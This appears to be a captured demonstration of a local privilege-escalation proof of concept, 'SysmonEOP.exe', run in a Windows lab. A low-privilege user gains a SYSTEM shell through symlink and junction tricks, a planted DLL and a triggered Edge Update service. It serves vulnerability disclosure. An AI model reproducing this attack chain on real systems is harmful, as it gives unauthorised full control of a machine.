 PS C:\Users\lab-user> whoami
desktop-pqht8qc\lab-user
PS C:\Users\lab-user> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS C:\Users\lab-user> net user lab-user
User name                    lab-user
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            11/20/2022 9:50:44 AM
Password expires             1/1/2023 9:50:44 AM
Password changeable          11/20/2022 9:50:44 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   12/3/2022 1:52:56 AM
Logon hours allowed          All
Local Group Memberships      *Users
Global Group memberships     *None
The command completed successfully.
PS C:\Users\lab-user> .\SysmonEOP.exe
[+] Symlink Global\GLOBALROOT\RPC Control\CLIP-876BEE15B64B610D2505A44596ED92FBA9624DB9
[+] Junction \\?\C:\Sysmon -> \RPC Control created!
[+] Driver setup info file deleted!
[+] Junction \\?\C:\Sysmon -> \RPC Control created!
[+] Driver setup info file written.
[+] DLL created!
[*] Triggering Edge Update service!
[+] Symlink Global\GLOBALROOT\RPC Control\CLIP-876BEE15B64B610D2505A44596ED92FBA9624DB923F9D608698BD8C8E64E4F1A -> \??\C:\Windows\System32\DriverStore\FileRepository\prnge001.inf_amd64_1daeee8f3aa30fcb\prnge001.inf deleted!
[+] Junction \\?\C:\Sysmon deleted!
PS C:\Users\lab-user>
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.2311]
(c) Microsoft Corporation. All rights reserved.
C:\Windows>whoami
nt authority\system
C:\Windows>